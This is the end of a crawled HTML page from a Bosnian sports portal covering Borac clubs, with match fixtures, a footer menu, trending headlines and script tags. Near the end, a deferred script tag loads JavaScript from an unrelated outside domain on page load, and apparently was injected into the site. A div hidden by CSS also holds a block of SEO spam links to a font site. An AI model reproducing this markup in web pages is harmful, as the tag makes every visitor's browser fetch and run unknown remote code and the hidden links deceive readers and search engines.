src="https://borac-sport.com/wp-content/uploads/2023/01/300x250.jpg" alt="" width="300" height="250" /></a></p></div></section><div class="mvp-widget-ad left relative"> <span class="mvp-ad-label">Advertisement</span></div><section id="text-5" class="mvp-side-widget widget_text"><h4 class="mvp-sec-head"><span class="mvp-sec-head">Сљедеће утакмице</span></h4><div class="textwidget"><div class="kaha-fixtures"><div class="kaha-fixtures-club-left"><p><img decoding="async" src="https://borac-sport.com/wp-content/uploads/2017/10/zrinjski_najava.png" alt="" /></p><p class="kaha-fixtures-club-name">Зрињски</p></div><div class="kaha-fixtures-info"><p class="kaha-fixtures-info-ligue">WWIN лига БиХ</p><p class="kaha-fixtures-info-date"><strong>27. октобар 2025.</strong></p><p class="kaha-fixtures-info-time">18:00</p></div><div class="kaha-fixtures-club-right"><p><img decoding="async" src="https://borac-sport.com/wp-content/uploads/2017/07/borac_najave.png" alt="" /></p><p class="kaha-fixtures-club-name">Борац</p></div></div><p>&nbsp;</p><div class="kaha-fixtures"><div class="kaha-fixtures-club-left"><p><img decoding="async" src="https://borac-sport.com/wp-content/uploads/2017/07/rk_borac_najave.png" alt="" /></p><p class="kaha-fixtures-club-name">Борац</p></div><div class="kaha-fixtures-info"><p class="kaha-fixtures-info-ligue">Премијер лига БиХ</p><p class="kaha-fixtures-info-date"><strong>22. октобар 2025.</strong></p><p class="kaha-fixtures-info-time">19:00</p></div><div class="kaha-fixtures-club-right"><p><img decoding="async" src="https://borac-sport.com/wp-content/uploads/2017/11/izvidjac_najava.jpg" alt="" /></p><p class="kaha-fixtures-club-name">Извиђач</p></div></div><p>&nbsp;</p><div class="kaha-fixtures"><div class="kaha-fixtures-club-left"><p><img decoding="async" src="https://borac-sport.com/wp-content/uploads/2023/11/sloga_futsal_najava.png" alt="" /></p><p class="kaha-fixtures-club-name">Слога</p></div><div class="kaha-fixtures-info"><p class="kaha-fixtures-info-ligue">Премијер лига БиХ</p><p class="kaha-fixtures-info-date"><strong>25. октобар 2025.</strong></p><p class="kaha-fixtures-info-time">19:00</p></div><div class="kaha-fixtures-club-right"><p><img decoding="async" src="https://borac-sport.com/wp-content/uploads/2021/11/futsal_klub_borac_najava.jpg" alt="" /></p><p class="kaha-fixtures-club-name">Борац</p></div></div><p>&nbsp;</p><div class="kaha-fixtures"><div class="kaha-fixtures-club-left"><p><img decoding="async" src="https://borac-sport.com/wp-content/uploads/2017/12/domaljevac_najava.jpg" alt="" /></p><p class="kaha-fixtures-club-name">Домаљевац</p></div><div class="kaha-fixtures-info"><p class="kaha-fixtures-info-ligue">Премијер лига БиХ</p><p class="kaha-fixtures-info-date"><strong>28. октобар 2025.</strong></p><p class="kaha-fixtures-info-time">19:00</p></div><div class="kaha-fixtures-club-right"><p><img decoding="async" src="https://borac-sport.com/wp-content/uploads/2017/11/ok_borac_najava.png" alt="" /></p><p class="kaha-fixtures-club-name">Борац</p></div></div><p>&nbsp;</p><div class="kaha-fixtures"><div class="kaha-fixtures-club-left"><p><img decoding="async" src="https://borac-sport.com/wp-content/uploads/2019/09/zrk_borac_najava.png" alt="" /></p><p class="kaha-fixtures-club-name">Борац</p></div><div class="kaha-fixtures-info"><p class="kaha-fixtures-info-ligue">Полуфинале Купа БиХ</p><p class="kaha-fixtures-info-date"><strong>25. мај 2024.</strong></p><p class="kaha-fixtures-info-time">18:00</p></div><div class="kaha-fixtures-club-right"><p><img decoding="async" src="https://borac-sport.com/wp-content/uploads/2019/11/zrk_hadzici_najava.jpg" alt="" /></p><p class="kaha-fixtures-club-name">Хаџићи</p></div></div></div></section></div></div></div></div></div></div></div></main><div id="mvp-foot-ad-wrap" class="left relative"><div class="mvp-main-box-cont"> <ins class="adsbygoogle"
 style="display:block"
 data-ad-client="ca-pub-3991983048296843"
 data-ad-slot="4388882213"
 data-ad-format="auto"></ins> <script>(adsbygoogle=window.adsbygoogle||[]).push({});</script> </div></div><footer id="mvp-foot-wrap" class="left relative"><div id="mvp-foot-top" class="left relative"><div class="mvp-main-box-cont"><div id="mvp-foot-logo" class="left relative"> <a href="https://borac-sport.com/"><img src="https://borac-sport.com/wp-content/uploads/2023/11/borac-sport-logo-new-1.png" alt="" data-rjs="2" /></a></div><div id="mvp-foot-soc" class="left relative"><ul class="mvp-foot-soc-list left relative"><li><a href="https://www.facebook.com/borac.sport.banjaluka/" target="_blank" class="fa fa-facebook-official fa-2"></a></li><li><a href="https://twitter.com/boracbanjaluka" target="_blank" class="fa fa-twitter fa-2"></a></li><li><a href="https://www.instagram.com/borac.sport/" target="_blank" class="fa fa-instagram fa-2"></a></li><li><a href="http://www.youtube.com/user/BanjalukaVoliBorac" target="_blank" class="fa fa-youtube-play fa-2"></a></li></ul></div></div></div><div id="mvp-foot-bot" class="left relative"><div id="mvp-foot-menu-wrap" class="left relative"><div class="mvp-main-box-cont"><div id="mvp-foot-menu" class="left relative"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-321"><a href="https://borac-sport.com/">Почетна</a></li><li id="menu-item-322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-322"><a href="https://borac-sport.com/category/fudbal/">Фудбал</a></li><li id="menu-item-323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-323"><a href="https://borac-sport.com/category/rukomet/">Рукомет</a></li><li id="menu-item-324" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-324"><a href="https://borac-sport.com/category/kosarka/" aria-current="page">Кошарка</a></li><li id="menu-item-4095" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4095"><a href="https://borac-sport.com/category/odbojka/">Одбојка</a></li><li id="menu-item-4096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4096"><a href="https://borac-sport.com/category/vaterpolo/">Ватерполо</a></li><li id="menu-item-21125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21125"><a href="https://borac-sport.com/category/futsal/">Футсал</a></li><li id="menu-item-548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="https://borac-sport.com/kontakt/">Контакт</a></li></ul></div></div></div></div><div id="mvp-foot-copy-wrap" class="left relative"><div class="mvp-main-box-cont"><div id="mvp-foot-copy" class="left relative"><p>Copyright © 2007 - 2023 | Спортски портал Борац</p></div></div></div></div></footer></div><div id="mvp-post-trend-wrap"><div class="mvp-main-box-cont relative"><ul class="mvp-post-trend-list left relative"><li><div class="mvp-post-trend-out relative"><div class="mvp-post-trend-img left relative"> <a href="https://borac-sport.com/borac-sport-com-uskracen-za-poziv-na-konferenciju-za-novinare-okk-borac/" rel="bookmark"><div class="mvp-trend-widget-img left relative"> <img width="80" height="80" src="https://borac-sport.com/wp-content/uploads/2018/03/borac_slavija_2017_18-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2018/03/borac_slavija_2017_18-80x80.jpg 80w, https://borac-sport.com/wp-content/uploads/2018/03/borac_slavija_2017_18-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" /></div> </a></div><div class="mvp-post-trend-in"><div class="mvp-post-trend-text left relative"><h3>Кошарка</h3> <a href="https://borac-sport.com/borac-sport-com-uskracen-za-poziv-na-konferenciju-za-novinare-okk-borac/" rel="bookmark">borac-sport.com ускраћен за позив на конференцију за новинаре ОКК Борац</a></div></div></div></li><li><div class="mvp-post-trend-out relative"><div class="mvp-post-trend-img left relative"> <a href="https://borac-sport.com/lesinari-polozili-cvijece-na-grob-sase-koncara/" rel="bookmark"><div class="mvp-trend-widget-img left relative"> <img width="80" height="80" src="https://borac-sport.com/wp-content/uploads/2017/11/sasa_koncar-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2017/11/sasa_koncar-80x80.jpg 80w, https://borac-sport.com/wp-content/uploads/2017/11/sasa_koncar-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" /></div> </a></div><div class="mvp-post-trend-in"><div class="mvp-post-trend-text left relative"><h3>Фудбал</h3> <a href="https://borac-sport.com/lesinari-polozili-cvijece-na-grob-sase-koncara/" rel="bookmark">Лешинари положили цвијеће на гроб Саше Кончара</a></div></div></div></li><li><div class="mvp-post-trend-out relative"><div class="mvp-post-trend-img left relative"> <a href="https://borac-sport.com/kompanija-mako-print-srebrni-sponzor-okk-borac/" rel="bookmark"><div class="mvp-trend-widget-img left relative"> <img width="80" height="80" src="https://borac-sport.com/wp-content/uploads/2017/09/ignjatic_i_djajic-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2017/09/ignjatic_i_djajic-80x80.jpg 80w, https://borac-sport.com/wp-content/uploads/2017/09/ignjatic_i_djajic-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" /></div> </a></div><div class="mvp-post-trend-in"><div class="mvp-post-trend-text left relative"><h3>Кошарка</h3> <a href="https://borac-sport.com/kompanija-mako-print-srebrni-sponzor-okk-borac/" rel="bookmark">Компанија Мако Принт сребрни спонзор ОКК Борац</a></div></div></div></li><li><div class="mvp-post-trend-out relative"><div class="mvp-post-trend-img left relative"> <a href="https://borac-sport.com/pusic-zakuvao-sa-novinarima/" rel="bookmark"><div class="mvp-trend-widget-img left relative"> <img width="80" height="80" src="https://borac-sport.com/wp-content/uploads/2017/08/vedran_pusic-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2017/08/vedran_pusic-80x80.jpg 80w, https://borac-sport.com/wp-content/uploads/2017/08/vedran_pusic-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" /></div> </a></div><div class="mvp-post-trend-in"><div class="mvp-post-trend-text left relative"><h3>Фудбал</h3> <a href="https://borac-sport.com/pusic-zakuvao-sa-novinarima/" rel="bookmark">Пушић &#8222;закувао&#8220; са новинарима</a></div></div></div></li></ul> <span class="mvp-post-trend-but fa fa-angle-down mvp-post-trend-but-click" aria-hidden="true"></span></div></div><div class="mvp-fly-top back-to-top"> <i class="fa fa-angle-up fa-3"></i></div><div class="mvp-fly-fade mvp-fly-but-click"></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/borac-sport\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script defer src='https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo' ></script><script defer src="[data-uri]"></script> <div data-theiaStickySidebar-sidebarSelector='"#secondary, #sidebar, .sidebar, #primary"'
 data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"modern","disableOnResponsiveLayouts":true}'></div> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_ffda3a64842cda7fc158e90f98800546.js?ver=6.8.3" id="mvp-score-script-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_5bf4cf74118e7fc71e1b6166e21d5524.js?ver=1.7.0" id="theia-sticky-sidebar/ResizeSensor.js-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_8780a39c54ae9fd4c92c3c491f984e3d.js?ver=1.7.0" id="theia-sticky-sidebar/theia-sticky-sidebar.js-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_84d0293a31628dc996d081e9bc8d2e87.js?ver=1.7.0" id="theia-sticky-sidebar/main.js-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/themes/borac-sport/js/mvpcustom.js?ver=6.8.3" id="mvp-custom-js"></script> <script defer id="mvp-custom-js-after" src="[data-uri]"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_a8805facc1ec1b93360667c62a44c501.js?ver=6.8.3" id="clickmag-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_74e9d0ee3b0f682d672569d5344c2567.js?ver=6.8.3" id="retina-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/themes/borac-sport/js/jquery.infinitescroll.min.js?ver=6.8.3" id="infinitescroll-js"></script> <script defer src="data:text/javascript;base64,"></script> <div style=" display: table-column;"> <i>Adv.</i><br/> <a href="https://dafontfile.net/download/sans-serif-fonts" title="Sans Serif Fonts" rel="follow">Sans Serif Fonts</a> <br/> <a href="https://dafontfile.net/download/popular-fonts" title="Popular Fonts" rel="follow">Popular Fonts</a><br/> <a href="https://dafontfile.net/download/yayinlanacak" title="Yayinlanacak" rel="follow">Yayinlanacak</a><br/> <a href="https://dafontfile.net/download/serif-fonts" title="Serif Fonts" rel="follow">Serif Fonts</a><br/> <a href="https://dafontfile.net/download/script-and-handwritten" title="Script And Handwritten" rel="follow">Script And Handwritten</a><br/> <a href="https://dafontfile.net/download/display-fonts" title="Display Fonts" rel="follow">Display Fonts</a><br/> <a href="https://dafontfile.net/download/handwriting-fonts" title="Handwriting Fonts" rel="follow">Handwriting Fonts</a><br/> <a href="https://dafontfile.net/download/typeface" title="ypeface Fonts" rel="follow">Typeface Fonts</a><br/> <a href="https://dafontfile.net/download/decorative-fonts" title="Decorative Fonts" rel="follow">Decorative Fonts</a><br/> <a href="https://dafontfile.net/download/brush-fonts" title="Brush Fonts" rel="follow">Brush Fonts</a><br/> <a href="https://dafontfile.net/download/modern-fonts" title="Modern Fonts" rel="follow">Modern Fonts</a><br/> <a href="https://dafontfile.net/download/retro-fonts" title="Retro Fonts" rel="follow">Retro Fonts</a><br/> <a href="https://dafontfile.net/download/vintage-fonts" title="Vintage Fonts" rel="follow">Vintage Fonts</a><br/> <a href="https://dafontfile.net/download/modern-sans-fonts" title="Modern Sans Fonts" rel="follow">Modern Sans Fonts</a><br/> <a href="https://dafontfile.net/download/svg-fonts" title="SVG Fonts" rel="follow">SVG Fonts</a><br/> <a href="https://dafontfile.net/download/logo-fonts" title="Logo Fonts" rel="follow">Logo Fonts</a><br/> <a href="https://dafontfile.net/download/Creative-fonts" title="Creative Fonts" rel="follow">Creative Fonts</a><br/> <a href="https://dafontfile.net/download/Calligraphy-fonts" title="Calligraphy Fonts" rel="follow">Calligraphy Fonts</a><br/> <a href="https://dafontfile.net/montserrat-font-free-download.html" title="Montserrat Font" rel="follow">Montserrat Font</a><br/> <a href="https://dafontfile.net/raleway-font-free-download.html" title="Raleway Font" rel="follow">Raleway Font</a><br/> <a href="https://dafontfile.net/coffee-morning-sans-font-free-download.html" title="Coffee Morning Sans" rel="follow">Coffee Morning Sans</a><br/> <a href="https://dafontfile.net/horizon-font-free-download.html" title="Horizon Font" rel="follow">Horizon Font</a><br/> <a href="https://dafontfile.net/gotham-font-family-free-download.html" title="Gotham Font" rel="follow">Gotham Font</a></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_54bbfcbf6db04aeee6639e80e537d5fc.js?ver=4.2-RC1.3.2
body_size: 482
content:
jQuery(document).ready(function($){jQuery(".jquery-ui-accordion").accordion({header:"h3.header",collapsible:true,heightStyle:"content"});var i=0;jQuery('.jquery-ui-tabs>.tablist a').each(function(){var tab_id=jQuery(this).attr('href');tab_id=tab_id.substring(1,tab_id.length);var tab=jQuery('.jquery-ui-tabs .tab-content').eq(i);tab.attr('id',tab_id);i=i+1;});jQuery('.jquery-ui-tabs').tabs({collapsible:true,});jQuery(".jquery-ui-tabs>.tablist").css("display","block");jQuery(".jquery-ui-tab>.header").css("display","none");jQuery(".jquery-ui-tabs .tab-header").css("display","none");});var Leaguemanager=new Object();Leaguemanager.setMatchBox=function(requestURL,curr_index,operation,element,league_id,match_limit,widget_number,season,group,home_only,date_format){var ajax=new sack(requestURL);ajax.execute=1;ajax.method='POST';ajax.setVar("action","leaguemanager_get_match_box");ajax.setVar("widget_number",widget_number);ajax.setVar("current",curr_index);ajax.setVar("season",season);ajax.setVar("group",group);ajax.setVar("operation",operation);ajax.setVar("element",element);ajax.setVar("league_id",league_id);ajax.setVar("match_limit",match_limit);ajax.setVar("home_only",home_only);ajax.setVar("date_format",date_format);ajax.onError=function(){alert('Ajax error');};ajax.onCompletion=function(){return true;};ajax.runAJAX();}